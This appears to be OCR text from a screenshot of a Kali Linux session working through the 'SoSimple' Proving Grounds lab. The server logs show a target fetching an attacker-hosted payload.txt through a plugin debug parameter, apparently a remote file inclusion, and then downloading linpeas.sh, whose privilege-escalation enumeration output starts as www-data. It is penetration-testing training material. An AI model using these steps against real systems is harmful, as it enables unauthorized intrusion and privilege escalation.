 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
Offensive Security | Cont...
*Untitled 1 - Mousepad
root@kali: ~/Desktop/O...
root@kali: ~/Desktop/O...
Born2Root
04:09 PM
root@kali: ~/Desktop/OSPG/SoSimple
root@kali: ~/Desktop/OSPG/SoSimple
root@kali: ~/Desktop/OSPG/SoSimple
root@kali: ~/Desktop/OSPG/SoSimple
root@kali: ~/Desktop/PrivEsc/PEASS-ng/linPEAS 117x28
(root💀kali)-[~/Desktop/OSPG/SoSimple]
# pico payload.txt
(root💀kali)-[~/Desktop/OSPG/SoSimple]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.133.78 - - [06/Feb/2022 15:55:22] "GET /payload.txt?swp_debug=get_user_options HTTP/1.0" 200 -
192.168.133.78 - - [06/Feb/2022 15:55:52] "GET /payload.txt?swp_debug=get_user_options HTTP/1.0" 200 -
^C
Keyboard interrupt received, exiting.
(root💀kali)-[~/Desktop/OSPG/SoSimple]
# echo 'SGFoYWhhaGFoYSwgaXQncyBub3QgdGhhdCBlYXN5ICEhISA=' | base64 -d
Hahahahaha, it's not that easy !!!
(root💀kali)-[~/Desktop/OSPG/SoSimple]
# cd /root/Desktop/PrivEsc/PEASS-ng/linPEAS
(root💀kali)-[~/Desktop/PrivEsc/PEASS-ng/linPEAS]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.133.78 - - [06/Feb/2022 16:08:37] "GET /linpeas.sh HTTP/1.1" 200 -
root@kali: ~/Desktop/PrivEsc/PEASS-ng/linPEAS 117x28
(root💀kali)-[~/Desktop/PrivEsc/PEASS-ng/linPEAS]
# ls
builder images linpeas.sh README.md
(root💀kali)-[~/Desktop/PrivEsc/PEASS-ng/linPEAS]
# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:c0:b6:34 brd ff:ff:ff:ff:ff:ff
inet 192.168.110.129/24 brd 192.168.110.255 scope global dynamic noprefixroute eth0
valid_lft 1735sec preferred_lft 1735sec
inet6 fe80::20c:29ff:fec0:b634/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
link/none
inet 192.168.49.133/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::3904:51bf:1fac:b186/64 scope link stable-privacy
valid_lft forever preferred_lft forever
(root💀kali)-[~/Desktop/PrivEsc/PEASS-ng/linPEAS]
#
root@kali: ~/Desktop/OSPG/SoSimple 117x57
Do you like PEASS?
Become a Patreon : https://www.patreon.com/peass
Follow on Twitter : @carlospolopm
Respect on HTB : SirBroccoli & makikvues
Thank you!
linpeas-ng by carlospolop
ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any misuse
of this software will not be the responsibility of the author or of any other collaborator. Use it at your own networ
ks and/or with the network owner's permission.
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-unix/linux-privilege-escalation-checklist
LEGEND:
RED/YELLOW: 95% a PE vector
RED: You should take a look to it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
LightMagenta: Your username
Starting linpeas. Caching Writable Folders...
Basic information
OS: Linux version 5.4.0-40-generic (buildd@lcy01-amd64-011) (gcc version 9.3.0 (Ubuntu 9.3.0-10ubuntu2)) #44-Ubuntu S
MP Tue Jun 23 00:01:04 UTC 2020
User & Groups: uid=33(www-data) gid=33(www-data) groups=33(www-data)
Hostname: so-simple
Writable folder: /dev/shm
[+] /usr/bin/ping is available for network discovery (linpeas can discover hosts, learn more with -h)
[+] /usr/bin/nc is available for network discover & port scanning (linpeas can discover hosts and scan ports, learn m
ore with -h)
Caching directories . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
Type here to search
35°F
2:09 PM
2/6/2022